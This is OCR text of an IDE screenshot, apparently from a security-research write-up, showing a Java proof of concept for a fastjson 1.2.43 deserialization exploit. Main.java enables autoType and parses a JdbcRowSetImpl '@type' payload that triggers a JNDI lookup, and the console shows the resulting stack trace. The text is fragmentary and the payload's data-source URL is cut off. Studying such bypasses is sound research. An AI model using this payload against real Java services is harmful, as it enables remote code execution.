 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main
Current File
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSource
,\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
1
Project
Structure
Bookmarks
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 403 ms (moments ago)
10:74 LF UTF-8 4 spaces
先知社区